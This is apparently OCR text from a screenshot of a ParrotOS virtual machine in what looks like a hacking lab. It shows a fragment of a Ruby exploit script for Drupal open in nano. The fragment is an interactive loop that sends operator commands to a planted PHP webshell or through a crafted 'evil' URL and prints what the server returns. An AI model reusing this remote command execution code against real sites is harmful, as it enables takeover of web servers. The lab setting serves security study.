 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:22
Parrot Terminal
File Edit View Search Terminal Help
GNU nano 2.9.2 exploit.rb
# Default value
result = "ERROR"
# Get input
command = Readline.readline("#{prompt}>> ", true).to_s
# Exit
break if command =~ /exit/
# Blank link?
next if command.empty?
# If PHP shell
if webshellpath
# Send request
result = http_post("#{$target}#{webshell}", "c=#{command}").body
# Direct commands
else
url, payload = gen_evil_url(command, false)
response = http_post(url, payload)
if response.code == "200" and not response.body.empty?
result = $drupalverion.start_with?('8')? JSON.parse(response.body)[0]["data"] : response.body
end
end
# Feedback
puts result
end
[ Wrote 308 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next
Menu Parrot Terminal
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 13% (2:55) Thursday July 26, 2:52:21 PM